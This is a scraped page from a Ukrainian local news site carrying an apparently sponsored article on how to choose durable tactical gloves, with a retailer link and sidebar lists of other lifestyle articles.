							<button class="search-button" type="submit" value="пошук"><i class="fa fa-search"></i></button>
							<input class="search-live" type="text" id="s-header" name="s" title="пошук" value="пошук" onfocus="if (!window.__cfRLUnblockHandlers) return false; if (this.value == 'пошук') {this.value = '';}" onblur="if (!window.__cfRLUnblockHandlers) return false; if (this.value == '') {this.value = 'пошук';}" data-cf-modified-6c306e95ccd3611b9290d094-="" />
						</form>
					</div><!-- .search-block /-->
			<div class="social-icons">
		
			</div>

	
	
				</div><!-- .container /-->
			</div><!-- .top-menu /-->
			
		<div class="header-content">

					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
		
			<div class="logo" style=" margin-top:-18px; margin-bottom:-18px;">
			<h2>								<a title="Новини Лозової &#8211; ТРК Сігма" href="https://sigmatv.net.ua/">
					<img src="https://sigmatv.net.ua/wp-content/uploads/2021/03/top.jpg" alt="Новини Лозової &#8211; ТРК Сігма"  /><strong>Новини Лозової &#8211; ТРК Сігма Головні новини міста Лозова, Харківська область</strong>
				</a>
			</h2>			</div><!-- .logo /-->
						<div class="clear"></div>

		</div>
													<nav id="main-nav" class="fixed-enabled">
				<div class="container">

				
					<div class="main-menu"><ul id="menu-golovne-menyu" class="menu"><li id="menu-item-9133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9133"><a href="https://sigmatv.net.ua">Головна</a></li>
<li id="menu-item-27347" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27347"><a href="https://sigmatv.net.ua/category/lozova-news/">Новини Лозової</a></li>
<li id="menu-item-27349" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27349"><a href="https://sigmatv.net.ua/category/xarkivshhina/">Харківщина</a></li>
<li id="menu-item-27348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27348"><a href="https://sigmatv.net.ua/category/ukraine/">Новини України</a></li>
<li id="menu-item-27350" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27350"><a href="https://sigmatv.net.ua/category/world-news/">Світові новини</a></li>
<li id="menu-item-180979" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-180979"><a href="https://sigmatv.net.ua/category/korisne/">Корисне</a></li>
<li id="menu-item-25359" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25359"><a href="#">Програми</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-9486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9486"><a href="https://sigmatv.net.ua/category/ancient-city/">Давнє місто</a></li>
	<li id="menu-item-9487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9487"><a href="https://sigmatv.net.ua/category/kaleidoscope/">Калейдоскоп</a></li>
	<li id="menu-item-9489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9489"><a href="https://sigmatv.net.ua/category/na-zdorov-yachko/">На здоров&#8217;ячко</a></li>
	<li id="menu-item-9490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9490"><a href="https://sigmatv.net.ua/category/novi-vulitsi-lozovoji/">Нові вулиці Лозової</a></li>
	<li id="menu-item-9491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9491"><a href="https://sigmatv.net.ua/category/spetsproekt/">Спецпроект</a></li>
	<li id="menu-item-9492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9492"><a href="https://sigmatv.net.ua/category/sport/">Спорт</a></li>
	<li id="menu-item-9493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9493"><a href="https://sigmatv.net.ua/category/uspishni-lyudi/">Успішні люди</a></li>
	<li id="menu-item-9494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9494"><a href="https://sigmatv.net.ua/category/gospodar-v-domi/">Господар в домі</a></li>
	<li id="menu-item-17682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17682"><a href="https://sigmatv.net.ua/category/diskusii/">Дискусії</a></li>
	<li id="menu-item-16636" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16636"><a href="https://sigmatv.net.ua/category/antistres/">Антистрес</a></li>
</ul>
</li>
<li id="menu-item-161636" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-161636"><a href="https://sigmatv.net.ua/category/remont/">Ремонт</a></li>
<li id="menu-item-152112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152112"><a href="https://sigmatv.net.ua/category/simya/">Сім&#8217;я</a></li>
<li id="menu-item-152480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152480"><a href="https://sigmatv.net.ua/category/korisne/dim/">Дім</a></li>
<li id="menu-item-152481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152481"><a href="https://sigmatv.net.ua/category/korisno/">Корисно</a></li>
</ul></div>					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->

	
	
	<div id="main-content" class="container">

	
	
	
	
	
	<div class="content">

		
		<nav id="crumbs"><a href="https://sigmatv.net.ua/"><span class="fa fa-home" aria-hidden="true"></span> Головна</a><span class="delimiter">/</span><a href="https://sigmatv.net.ua/category/golovna/">Головна</a><span class="delimiter">/</span><span class="current">Тактичні рукавички: вибір довговічності</span></nav>
		

		<div class="e3lan e3lan-post">			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9377282280387179" crossorigin="anonymous" type="6c306e95ccd3611b9290d094-text/javascript"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-9377282280387179"
     data-ad-slot="9933450590"></ins>
<script type="6c306e95ccd3611b9290d094-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>				</div>
		<article class="post-listing post-168483 post type-post status-publish format-standard has-post-thumbnail  category-golovna category-korisne" id="the-post">
			
			<div class="post-inner">

							<h1 class="name post-title entry-title"><span itemprop="name">Тактичні рукавички: вибір довговічності</span></h1>

						
<p class="post-meta">
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>06.11.2023, 22:56</span>	
	
</p>
<div class="clear"></div>
			
				<div class="entry">
					<div class="share-post">
	<span class="share-text">Поділитися</span>

		<ul class="flat-social">
						</ul>
		<div class="clear"></div>
</div> <!-- .share-post -->

					
					<div class="fpm_start"></div>
<p>Тактичні рукавички є невід&#8217;ємною частиною екіпірування для багатьох професіоналів, таких як військовослужбовці, поліцейські, пожежники та спортсмени. Вони надають захист та комфорт під час виконання службових обов&#8217;язків. При виборі тактичних рукавичок важливо звернути увагу на кілька ключових факторів, які гарантують їхню довговічність та ефективність.</p>
<h2>Посилені шви та матеріали для тривалого терміну служби</h2>
<p>Одним з головних аспектів, на які слід звернути увагу при виборі тактичних рукавичок <a href="https://prof1group.ua/takticheskie-perchatki" target="_blank" rel="noopener">https://prof1group.ua/takticheskie-perchatki</a>, є якість швів та матеріали. Рукавички з посиленими швами та виготовлені із міцних матеріалів забезпечують тривалий термін служби. Це особливо важливо для професіоналів, які постійно використовують свої рукавички в екстремальних умовах. Міцні шви та зносостійкі матеріали запобігають передчасному зносу та пошкодженню рукавичок, що дозволяє їм зберігати свої захисні властивості протягом тривалого часу.</p>
<h2>Водонепроникне покриття для використання в будь-якій погоді</h2>
<p>Ще однією важливою характеристикою тактичних рукавичок є водонепроникне покриття. Це дозволяє використовувати рукавички за будь-якої погоди, навіть в умовах дощу або снігу. Водонепроникне покриття захищає руки від проникнення вологи, підтримуючи їх сухими та захищаючи від можливого промерзання. Це особливо важливо у холодних кліматичних умовах, коли збереження тепла є пріоритетом.</p>
<p><img decoding="async" loading="lazy" style="height: 850px; width: 850px;" src="https://sigmatv.net.ua/wp-content/uploads/2023/11/2b68cccd4f4c765fb6fdcc8ca5e96cb9733e6a7e-500x500.webp" alt="тактичні рукавиці" /></p>
<h2>Міцний захист від пошкоджень та переломів</h2>
<p>При виборі тактичних рукавичок необхідно звернути увагу на наявність захисту від пошкоджень та переломів. Добре спроектовані рукавички повинні мати посилені вставки на ключових областях рук, таких як кісточки пальців та суглоби, що забезпечує додатковий захист від можливих пошкоджень та переломів. Це особливо важливо для професіоналів, які перебувають у небезпечному середовищі або займаються активними видами спорту. Декілька важливих факторів, які слід врахувати при виборі тактичних рукавичок із захистом від пошкоджень та переломів:</p>
<ul>
<li>Посилені вставки на ключових областях рук: Рукавички повинні мати посилені вставки на кісточках пальців та суглобах, щоб надати додатковий захист від ударів та пошкоджень.</li>
<li>Матеріали високої міцності: Рукавички повинні бути виготовлені з міцних матеріалів, таких як кевлар або нейлон, які забезпечують довговічність та захист від стирання.</li>
<li>Щільна посадка на руку: Важливо, щоб рукавички щільно облягали руку, щоб запобігти їх зміщенню та забезпечити максимальний захист.</li>
<li>Гнучкість та рухливість: Хоча рукавички повинні бути міцними та захисними, вони також повинні забезпечувати достатню гнучкість та рухливість для комфортного використання та свободи рухів.</li>
<li>Додатковий захист на долоні: Деякі рукавички мають додаткові вставки на долоні, що забезпечує додатковий захист під час падіння або удару.</li>
<li>Вентиляція: Хороші тактичні рукавички повинні мати вентиляційні отвори або матеріали, що дозволяють шкірі дихати, щоб запобігти перегріву та пітливості.</li>
<li>Регульоване кріплення: Рукавички з регульованим кріпленням дозволяють підігнати їх під індивідуальні розміри та запобігти зміщенню під час використання.</li>
<li>Відгуки та поради: Перед покупкою корисно ознайомитися з відгуками та рекомендаціями інших користувачів, щоб дізнатися про якість та ефективність обраних рукавичок.</li>
</ul>
<h2>Комфортна посадка та відмінна маневреність</h2>
<p>Нарешті, важливо вибирати тактичні рукавички з комфортною посадкою та відмінною маневреністю. Рукавички повинні забезпечувати хорошу посадку на руці, не обмежуючи руху та не викликаючи дискомфорту. Зручні рукавички дозволяють легко та точно виконувати різні завдання, зберігаючи при цьому чутливість та контроль. Комфортна посадка та відмінна маневреність рукавичок відіграють важливу роль у досягненні високої ефективності та продуктивності у роботі чи спорті.</p><script data-noptimize="" data-wpfc-render="false" type="6c306e95ccd3611b9290d094-text/javascript">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script>

<div class="fpm_end"></div>
					
									</div><!-- .entry /-->


				<div class="share-post">
	<span class="share-text">Поділитися</span>

		<ul class="flat-social">
						</ul>
		<div class="clear"></div>
</div> <!-- .share-post -->
				<div class="clear"></div>
			</div><!-- .post-inner -->

			
		</article><!-- .post-listing -->
		

		<div class="e3lan e3lan-post">			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9377282280387179" crossorigin="anonymous" type="6c306e95ccd3611b9290d094-text/javascript"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-9377282280387179"
     data-ad-slot="9933450590"></ins>
<script type="6c306e95ccd3611b9290d094-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>				</div>
		

				<div class="post-navigation">
			<div class="post-previous"><a href="https://sigmatv.net.ua/korisne/168480-mobilni-aksesuari-yaki-pidkreslyat-vash-stil-6-tendencij-v-aksesuarax-dlya-gadzhetiv/" rel="prev"><span>Попередній</span> Мобільні аксесуари, які підкреслять ваш стиль: 6 тенденцій в аксесуарах для гаджетів</a></div>
			<div class="post-next"><a href="https://sigmatv.net.ua/korisne/168486-mixail-xomich-put-k-millionam-s-kursom-metod-xomicha-v-tovarnom-biznese/" rel="next"><span>Далі</span> Михаил Хомич: Путь к миллионам с курсом &#8220;Метод Хомича&#8221; в товарном бизнесе</a></div>
		</div><!-- .post-navigation -->
		
		
		
		
				
<div id="comments">


<div class="clear"></div>


</div><!-- #comments -->

	</div><!-- .content -->
<aside id="sidebar">
	<div class="theiaStickySidebar">
<div id="custom_html-18" class="widget_text widget widget_custom_html"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="6c306e95ccd3611b9290d094-text/javascript"></script>
<!-- sigma_vertikal -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9377282280387179"
     data-ad-slot="9971259525"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script type="6c306e95ccd3611b9290d094-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div><!-- .widget /--><div id="listcategorypostswidget-10" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4>Корисне</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-10"><li><a href="https://sigmatv.net.ua/korisne/200011-okupanti-zapustili-iskander-ta-udarni-bezpilotniki-po-ukraini-shho-vdalosya-zbiti/">Окупанти запустили «Іскандер» та ударні безпілотники по Україні: що вдалося збити</a>  21.01.2026, 09:40</li><li><a href="https://sigmatv.net.ua/korisne/199946-zimovij-specodyag-nadijnij-zaxist-i-komfort-u-xolodnij-period/">Зимовий спецодяг: надійний захист і комфорт у холодний період</a>  19.01.2026, 14:50</li><li><a href="https://sigmatv.net.ua/korisne/199943-tipografiya-v-kiyevi-suchasni-poligrafichni-rishennya-dlya-biznesu-ta-osobistix-potreb/">Типографія в Києві: сучасні поліграфічні рішення для бізнесу та особистих потреб</a>  19.01.2026, 14:08</li><li><a href="https://sigmatv.net.ua/korisne/199940-kiivskij-zavod-pozhezhnogo-obladnannya-virobnik-protipozhezhnix-dverej-vorit-ta-lyukiv-v-ukraini/">Київський завод пожежного обладнання – виробник протипожежних дверей, воріт та люків в Україні</a>  19.01.2026, 13:39</li><li><a href="https://sigmatv.net.ua/korisne/199936-svit-trejder-optovij-internet-magazin-podarunkiv-dlya-biznesu-ta-rozdribnix-prodavciv/">Світ Трейдер – оптовий інтернет магазин подарунків для бізнесу та роздрібних продавців</a>  19.01.2026, 13:34</li></ul><a href="https://sigmatv.net.ua/category/korisne/"> </a></div></div><!-- .widget /--><div id="listcategorypostswidget-16" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-16"><li><a href="https://sigmatv.net.ua/korisne/187361-solo-air-lider-u-sviti-aromamarketingu-dlya-biznesu-ta-domu/">Solo-Air: Лідер у світі аромамаркетингу для бізнесу та дому</a></li><li><a href="https://sigmatv.net.ua/korisne/176843-onlajn-krediti-vid-finsfera-zruchno-ta-shvidko/">Онлайн-кредити від Finsfera: зручно та швидко</a></li><li><a href="https://sigmatv.net.ua/korisne/176442-shkola-akrobatiki-jump-up-akrobatika-dlya-vsix/">Школа акробатики Jump Up &#8211; акробатика для всіх!</a></li><li><a href="https://sigmatv.net.ua/ukraine/188400-malozabezpechena-sim-ya-2025-kalkulyator-onlajn/">Малозабезпечена сім&#8217;я 2025 калькулятор онлайн</a></li><li><a href="https://sigmatv.net.ua/korisne/180432-keramichni-viniri-ta-zubni-koronki-perevagi-pokazannya-ta-doglyad/">Керамічні вініри та зубні коронки: переваги, показання та догляд</a></li><li><a href="https://sigmatv.net.ua/korisne/176980-znachennya-nazv-koloriv-ukrainskoyu-movoyu-ta-ix-kodiv-hex-cmyk-ta-hsl/">Значення назв кольорів українською мовою та їх кодів HEX, CMYK та HSL</a></li><li><a href="https://sigmatv.net.ua/korisne/180239-polza-i-raznoobrazie-primeneniya-pet-flakonov/">Польза и разнообразие применения пэт флаконов</a></li><li><a href="https://sigmatv.net.ua/korisne/179079-kava-v-zernax-najkrashhij-vibir-dlya-spravzhnix-ciniteliv-kavi/">Кава в зернах найкращий вибір для справжніх цінителів кави</a></li><li><a href="https://sigmatv.net.ua/korisne/176259-legkij-shlyax-do-vivchennya-anglijskoi-movi-efektivni-metodi-ta-praktiki/">Легкий шлях до вивчення англійської мови: ефективні методи та практики</a></li><li><a href="https://sigmatv.net.ua/korisne/186954-podorozh-do-sebe-zavdyaki-spa-proceduram/">Подорож до себе завдяки спа-процедурам</a></li></ul><a href="https://sigmatv.net.ua/category/aktualno/"> </a></div></div><!-- .widget /--><div id="calendar-3" class="widget widget_calendar"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Січень 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Понеділок">Пн</th>
		<th scope="col" title="Вівторок">Вт</th>
		<th scope="col" title="Середа">Ср</th>
		<th scope="col" title="Четвер">Чт</th>
		<th scope="col" title="П’ятниця">Пт</th>
		<th scope="col" title="Субота">Сб</th>
		<th scope="col" title="Неділя">Нд</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://sigmatv.net.ua/date/2026/01/01/" aria-label="Записи оприлюднені 01.01.2026">1</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/02/" aria-label="Записи оприлюднені 02.01.2026">2</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/03/" aria-label="Записи оприлюднені 03.01.2026">3</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/04/" aria-label="Записи оприлюднені 04.01.2026">4</a></td>
	</tr>
	<tr>
		<td><a href="https://sigmatv.net.ua/date/2026/01/05/" aria-label="Записи оприлюднені 05.01.2026">5</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/06/" aria-label="Записи оприлюднені 06.01.2026">6</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/07/" aria-label="Записи оприлюднені 07.01.2026">7</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/08/" aria-label="Записи оприлюднені 08.01.2026">8</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/09/" aria-label="Записи оприлюднені 09.01.2026">9</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/10/" aria-label="Записи оприлюднені 10.01.2026">10</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/11/" aria-label="Записи оприлюднені 11.01.2026">11</a></td>
	</tr>
	<tr>
		<td><a href="https://sigmatv.net.ua/date/2026/01/12/" aria-label="Записи оприлюднені 12.01.2026">12</a></td><td>13</td><td><a href="https://sigmatv.net.ua/date/2026/01/14/" aria-label="Записи оприлюднені 14.01.2026">14</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/15/" aria-label="Записи оприлюднені 15.01.2026">15</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/16/" aria-label="Записи оприлюднені 16.01.2026">16</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/17/" aria-label="Записи оприлюднені 17.01.2026">17</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/18/" aria-label="Записи оприлюднені 18.01.2026">18</a></td>
	</tr>
	<tr>
		<td><a href="https://sigmatv.net.ua/date/2026/01/19/" aria-label="Записи оприлюднені 19.01.2026">19</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/20/" aria-label="Записи оприлюднені 20.01.2026">20</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/21/" aria-label="Записи оприлюднені 21.01.2026">21</a></td><td id="today"><a href="https://sigmatv.net.ua/date/2026/01/22/" aria-label="Записи оприлюднені 22.01.2026">22</a></td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Попередній і наступний місяці" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://sigmatv.net.ua/date/2025/12/">&laquo; Гру</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div></div><!-- .widget /--><div id="listcategorypostswidget-3" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4>Корисно</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-3"><li><a href="https://sigmatv.net.ua/korisne/dim/143238-yak-stvoriti-charivnij-makiyazh-dlya-ochej-ta-privablennya-uvagi/">Як створити чарівний макіяж для очей та приваблення уваги</a>  28.12.2022, 20:14</li><li><a href="https://sigmatv.net.ua/korisne/dim/142626-korist-i-shkoda-yalovichogo-sercya-osoblivosti-jogo-vplivu-na-organizm/">Користь і шкода яловичого серця: особливості його впливу на організм</a>  13.07.2023, 13:07</li><li><a href="https://sigmatv.net.ua/korisne/dim/143042-rolovi-igri-v-spalni-yak-zapaliti-vogon-strastej-grayuchis-u-vigadani-obrazi/">Рольові ігри в спальні: як запалити вогонь страстей, граючись у вигадані образи</a>  12.11.2021, 09:54</li><li><a href="https://sigmatv.net.ua/korisne/dim/141212-vazhlivi-poradi-dlya-novachkiv-yak-provesti-yakisnij-ta-shvidkij-kosmetichnij-remont-kvartiri/">Важливі поради для новачків: як провести якісний та швидкий косметичний ремонт квартири</a>  17.12.2020, 14:59</li><li><a href="https://sigmatv.net.ua/korisne/dim/143428-yak-pozbutisya-vid-nabryakiv-pid-chas-vagitnosti/">Як позбутися від набряків під час вагітності</a>  14.06.2023, 15:42</li><li><a href="https://sigmatv.net.ua/korisne/dim/143550-recepti-prigotuvannya-kurki-v-duxovci-z-medom-limonom-i-girchiceyu/">Рецепти приготування курки в духовці з медом, лимоном і гірчицею</a>  02.01.2021, 22:14</li><li><a href="https://sigmatv.net.ua/korisne/dim/144459-efektivni-vpravi-ta-korisni-zvichki-yaki-dopomozhut-pozbutisya-vid-celyulitu/">Ефективні вправи та корисні звички, які допоможуть позбутися від целюліту</a>  27.07.2021, 05:55</li><li><a href="https://sigmatv.net.ua/korisne/dim/144294-zaxvoryuvannya-litkovix-myaziv-simptomi-prichini-ta-likuvannya/">Захворювання літкових м&#8217;язів: симптоми, причини та лікування</a>  02.02.2022, 21:01</li><li><a href="https://sigmatv.net.ua/korisne/dim/140483-recept-na-domashnye-prigotuvannya-pokrokovogo-tiramisu-bez-vikoristannya-yayec/">Рецепт на домашнє приготування покрокового тирамісу без використання яєць</a>  01.03.2022, 19:15</li><li><a href="https://sigmatv.net.ua/korisne/dim/143876-korist-grudnogo-vigodovuvannya-dlya-mami-i-vpliv-ii-diyeti/">Користь грудного вигодовування для мами і вплив її дієти</a>  18.07.2020, 17:08</li></ul><a href="https://sigmatv.net.ua/category/korisne/dim/"> </a></div></div><!-- .widget /--><div id="listcategorypostswidget-4" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-4"><li><a href="https://sigmatv.net.ua/simya/145982-krem-vid-roztyazhok-dlya-vagitnix-zabezpechte-vashij-shkiri-gladkist-i-nizhnist/">Крем від розтяжок для вагітних: забезпечте вашій шкірі гладкість і ніжність!</a>  27.12.2020, 13:43</li><li><a href="https://sigmatv.net.ua/simya/146209-osnovni-risi-xarakteru-rozglyad-zagalnix-vlastivostej-osobistosti/">Основні риси характеру: розгляд загальних властивостей особистості</a>  26.06.2023, 16:05</li><li><a href="https://sigmatv.net.ua/simya/155385-yak-pravilno-rozmnozhiti-fikus-vdoma-krok-za-krokom-instrukcii/">Як правильно розмножити фікус вдома: крок за кроком інструкції</a>  18.05.2023, 06:48</li><li><a href="https://sigmatv.net.ua/simya/147208-yak-efektivno-ochistiti-emalovanu-kastrulyu-vid-zalishkiv-prigoriloi-izhi-narodni-recepti-ta-poradi/">Як ефективно очистити емальовану каструлю від залишків пригорілої їжі: народні рецепти та поради</a>  27.01.2023, 02:32</li><li><a href="https://sigmatv.net.ua/simya/147134-chomu-u-malyuka-znikaye-apetit-mozhlivi-prichini-ta-sposobi-polipshennya-stanu/">Чому у малюка зникає апетит: можливі причини та способи поліпшення стану</a>  20.06.2022, 22:50</li><li><a href="https://sigmatv.net.ua/simya/144700-yak-pravilno-pidibrati-i-nanesti-chervonu-pomadu-krashhi-poradi-osoblivosti-makiyazhu-z-chervonimi-gubami/">Як правильно підібрати і нанести червону помаду: кращі поради + особливості макіяжу з червоними губами</a>  14.08.2021, 19:40</li><li><a href="https://sigmatv.net.ua/simya/148358-cholovik-yakij-znaxoditsya-v-stani-zakoxanosti/">Чоловік, який знаходиться в стані закоханості</a>  28.09.2020, 17:19</li><li><a href="https://sigmatv.net.ua/simya/155436-yak-prosto-ta-shvidko-zrobiti-dzhinsi-svitlishimi-kilka-legkix-sposobiv/">Як просто та швидко зробити джинси світлішими: кілька легких способів</a>  11.05.2023, 17:56</li><li><a href="https://sigmatv.net.ua/simya/155030-xlamidioz-pid-chas-vagitnosti-prichini-naslidki-ta-vpliv-na-zdorovya-materi-ta-ploda/">Хламідіоз під час вагітності: причини, наслідки та вплив на здоров&#8217;я матері та плода</a>  29.03.2022, 22:07</li><li><a href="https://sigmatv.net.ua/simya/155035-yak-vidaliti-farbu-z-odyagu-krashhi-sposobi-ta-poradi/">Як видалити фарбу з одягу: кращі способи та поради</a>  20.05.2020, 07:53</li></ul><a href="https://sigmatv.net.ua/category/simya/"> </a></div></div><!-- .widget /--><div id="listcategorypostswidget-6" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-6"><li><a href="https://sigmatv.net.ua/korisno/150572-yak-pidibrati-odyag-dlya-vigidnogo-pidkreslennya-velikix-grudej/">Як підібрати одяг для вигідного підкреслення великих грудей</a></li><li><a href="https://sigmatv.net.ua/korisno/156159-perevagi-ta-nedoliki-civilnogo-shlyubu-rozglyanemo-argumenti-za-i-proti/">Переваги та недоліки цивільного шлюбу: розглянемо аргументи за і проти</a></li><li><a href="https://sigmatv.net.ua/korisno/152584-snilisya-volossya-zagadki-i-tayemnici-nashogo-volossya/">Снилися волосся: загадки і таємниці нашого волосся</a></li><li><a href="https://sigmatv.net.ua/korisno/153708-sekreti-smachnogo-varinnya-kurki-dlya-riznomanitnix-strav/">Секрети смачного варіння курки для різноманітних страв</a></li><li><a href="https://sigmatv.net.ua/korisno/150420-yak-uniknuti-rezus-konfliktu-ta-naroditi-zdorove-ditincha/">Як уникнути резус-конфлікту та народити здорове дитинча</a></li><li><a href="https://sigmatv.net.ua/korisno/152973-peretvorennya-formi-briv-poradi-ta-texniki/">Перетворення форми брів: поради та техніки</a></li><li><a href="https://sigmatv.net.ua/korisno/151369-yak-ochistiti-keramichnu-teflonovu-abo-alyuminiyevu-pidoshvu-praski/">Як очистити керамічну, тефлонову або алюмінієву підошву праски?</a></li><li><a href="https://sigmatv.net.ua/korisno/153506-tkemali-solodko-kislij-dzhem-z-aromatnix-trav/">Ткемалі: солодко-кислий джем з ароматних трав</a></li><li><a href="https://sigmatv.net.ua/korisno/150243-yak-pravilno-prigotuvati-kartoplyu-z-farshem-u-multivarci/">Як правильно приготувати картоплю з фаршем у мультиварці?</a></li><li><a href="https://sigmatv.net.ua/korisno/152574-epilyaciya-cukrom-abo-shugaring-dlya-glibokogo-bikini-efektivnij-i-bezbolisnij-sposib-vidalennya-nepotribnogo-volossya/">Епіляція цукром або шугарінг для глибокого бікіні: ефективний і безболісний спосіб видалення непотрібного волосся</a></li></ul><a href="https://sigmatv.net.ua/category/korisno/"> </a></div></div><!-- .widget /--><div id="listcategorypostswidget-8" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4>Ремонт</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-8"><li><a href="https://sigmatv.net.ua/remont/160975-yak-originalno-prikrasiti-starij-xolodilnik-smilivi-idei-dlya-jogo-peretvorennya/">Як оригінально прикрасити старий холодильник: сміливі ідеї для його перетворення</a></li><li><a href="https://sigmatv.net.ua/remont/160919-yaki-sposobi-pidnyati-vannu-i-zrobiti-ce-legshe/">Які способи підняти ванну і зробити це легше?</a></li><li><a href="https://sigmatv.net.ua/remont/161070-krok-za-krokom-yak-pravilno-kladti-plitku-u-vannij-kimnati/">Крок за кроком: як правильно кладти плитку у ванній кімнаті</a></li><li><a href="https://sigmatv.net.ua/remont/161375-10-cikavix-ta-rozumnix-idej-dlya-dekoruvannya-vitalni-ta-stvorennya-zatishnogo-interyeru/">10 цікавих та розумних ідей для декорування вітальні та створення затишного інтер&#8217;єру</a></li><li><a href="https://sigmatv.net.ua/remont/159973-chomu-tualetnij-stolik-ye-vazhlivim-elementom-interyeru-kimnati/">Чому туалетний столик є важливим елементом інтер&#8217;єру кімнати?</a></li><li><a href="https://sigmatv.net.ua/remont/160554-yak-stvoriti-zhivu-atmosferu-v-svoij-kvartiri-za-dopomogoyu-boxo-dizajnu-interyeru/">Як створити живу атмосферу в своїй квартирі за допомогою бохо-дизайну інтер&#8217;єру</a></li><li><a href="https://sigmatv.net.ua/remont/160019-ustanovka-ta-perevagi-vikoristannya-plastikovix-panelej-dlya-kuxon/">Установка та переваги використання пластикових панелей для кухонь</a></li><li><a href="https://sigmatv.net.ua/remont/160756-stil-kolonialnogo-interyeru-simvoli-starogo-svitu-v-suchasnix-prostorax/">Стиль колоніального інтер&#8217;єру: символи старого світу в сучасних просторах</a></li><li><a href="https://sigmatv.net.ua/remont/160812-postilna-bilizna-yak-element-stilnogo-interyernogo-dekoru-yak-prikrasiti-spalnyu-za-dopomogoyu-postilnoi-bilizni/">Постільна білизна як елемент стильного інтер&#8217;єрного декору: як прикрасити спальню за допомогою постільної білизни</a></li><li><a href="https://sigmatv.net.ua/remont/161114-ukrainskij-dekor-v-stinkax-vitalni-rozglyad-idej-ta-trendiv/">Український декор в стінках вітальні: розгляд ідей та трендів</a></li><li><a 